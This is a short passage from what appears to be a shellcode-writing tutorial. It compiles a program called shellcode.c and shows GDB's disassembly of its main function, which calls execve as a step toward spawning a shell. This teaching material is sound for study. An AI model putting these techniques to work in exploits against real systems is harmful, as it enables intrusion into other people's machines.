 After compiling the code and starting up gdb, we have the shellcode in assembly:

[myshell]$ gcc -o shellcode -ggdb -static shellcode.c
[myshell]$ gdb shellcode
GDB is free software and you are welcome to distribute copies of it
under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000130 : pushl %ebp
0x8000131 : movl %esp,%ebp
0x8000133 : subl $0x8,%esp
0x8000136 : movl $0x80027b8,0xfffffff8(%ebp)
0x800013d : movl $0x0,0xfffffffc(%ebp)
0x8000144 : pushl $0x0
0x8000146 : leal 0xfffffff8(%ebp),%eax
0x8000149 : pushl %eax
0x800014a : movl 0xfffffff8(%ebp),%eax
0x800014d : pushl %eax
0x800014e : call 0x80002bc <__execve>
0x8000153 : addl $0xc,%esp
0x8000156 : movl %ebp,%esp
0x8000158 : popl %ebp
0x8000159 : ret
End of assembler dump.